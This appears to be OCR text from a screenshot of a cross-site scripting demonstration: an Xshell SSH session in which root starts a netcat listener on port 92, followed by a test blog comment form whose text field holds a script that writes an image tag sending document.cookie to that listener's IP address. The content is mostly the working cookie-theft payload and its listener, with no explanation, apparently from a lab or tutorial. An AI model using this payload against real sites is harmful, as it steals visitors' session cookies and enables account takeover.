 23.91.97.29:22 - root@10-7-115-241:~ - Xshell 7 (Free fo
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(
ssh://23.91.97.29:22
要添加当前会话，点击左侧的箭头按钮。
1 192.168.1.111:22 2 23.91.97.29:22 3 192.1
[root@10-7-115-241 ~]#
Socket error Event: 32 Error: 10053.
Connection closing...Socket close.
Connection closed by foreign host.
Disconnected from remote host(23.91.97.29:22) at 13:43
Type `help' to learn how to use Xshell prompt.
[C:\~]$ ssh 23.91.97.29
Connecting to 23.91.97.29:22...
Connection established.
To escape to local shell, press 'Ctrl+Alt+]'.
WARNING! The remote SSH server rejected X11 forwarding
Last login: Sun Dec 26 16:38:16 2021 from 1.202.218.235
[root@10-7-115-241 ~]# nc -lvp 92
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::92
Ncat: Listening on 0.0.0.0:92
ssh://23.91.97.29:22
My Blog
Test
Is it working?
Comments:
Title:
Author:
Text:
<script>document.write('<img src="http://23.91.97.29:92/?url='+document.cookie+'" />')
</script>
提交
No Copyright